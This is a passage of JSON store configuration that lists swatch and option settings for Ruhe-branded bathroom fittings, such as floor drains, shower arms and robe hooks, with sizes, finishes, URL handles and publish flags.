","handle":"square-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484744924,"option_value":"Feather","handle":"feather-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377462492,"option_value":"Stellar","handle":"steller-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133721,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"RO Tap/Faucet","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8254047224028,"option_value":"304-Grade Stainless Steel","handle":"ro-tap-faucet-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8013938032860,"option_value":"Premium Stainless Steel","handle":"brass-ro-tap-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126352,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349361733852,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349361438940,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126363,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548970204,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548871900,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133525,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494444252,"option_value":"8 Inch","handle":"round-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494280412,"option_value":"12 Inch","handle":"round-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132118,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Clean Out Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468754140,"option_value":"5x5 Inch","handle":"round-clean-out-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126369,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549166812,"option_value":"5x5 Inch","handle":"round-floor-drain-with-lock-and-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549068508,"option_value":"5x5 Inch with Hole","handle":"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133521,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Full Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494018268,"option_value":"9 Inch","handle":"round-full-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493887196,"option_value":"12 Inch","handle":"round-full-bend-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493788892,"option_value":"15 Inch","handle":"round-full-bend-shower-arm-15-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493559516,"option_value":"18 Inch","handle":"round-full-bend-shower-arm-18-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493461212,"option_value":"24 Inch","handle":"round-full-bend-shower-arm-24-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Half Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493199068,"option_value":"9 Inch","handle":"round-half-bend-shower-arm-9-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493067996,"option_value":"12 Inch","handle":"round-half-bend-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493002460,"option_value":"15 Inch","handle":"round-half-bend-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492904156,"option_value":"18 Inch","handle":"round-half-bend-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492838620,"option_value":"24 Inch","handle":"round-half-bend-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131720,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956704690396,"option_value":"5x5 Inch","handle":"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956707770588,"option_value":"5x5 Inch with Hole","handle":"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956705738972,"option_value":"6x6 Inch","handle":"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956708688092,"option_value":"6x6 Inch with Hole","handle":"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134098,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228569317596,"option_value":"5x5 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228680335580,"option_value":"5x5 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228666310876,"option_value":"6x6 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228688822492,"option_value":"6x6 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559816412,"option_value":"5x5 Inch","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559685340,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559521500,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559324892,"option_value":"6x6 Inch with Hole ","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131722,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561979100,"option_value":"5x5 Inch","handle":"ruby-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562798300,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562962140,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562667228,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556343004,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556146396,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349556015324,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555785948,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134047,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011104321756,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011105042652,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134102,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236906152156,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236917653724,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236909428956,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236919685340,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134025,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005184422108,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005195038940,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005200576732,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005208703196,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131710,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956207042780,"option_value":"5x5 Inch","handle":"sapphire-square-floor-drain-5-x-5-inches-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7956223361244,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956212056284,"option_value":"6x6 Inch","handle":"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956241842396,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134077,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228733255900,"option_value":"5x5 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8228777099484,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228761534684,"option_value":"6x6 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228789158108,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123520,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559226588,"option_value":"5x5 Inch","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559062748,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558898908,"option_value":"6x6 Inch","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558702300,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131712,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349562503388,"option_value":"5x5 Inch","handle":"sapphire-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562339548,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562208476,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562077404,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123565,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349555622108,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349555392732,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555130588,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554999516,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134040,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011111399644,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011112906972,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8011114807516,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011135844572,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236934660316,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236937445596,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236935610588,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236938592476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134006,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005218369756,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248319708,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248352476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428383964,"option_value":"5x5 Inch","handle":"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366911196,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954794414300,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127968,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366452444,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954829934812,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428482268,"option_value":"5x5 Inch","handle":"saturn-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127963,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367337180,"option_value":"5x5 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367140572,"option_value":"6x6 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127960,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366649052,"option_value":"5x5 Inch","handle":"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349366583516,"option_value":"6x6 Inch","handle":"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133668,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Shower Tube SS 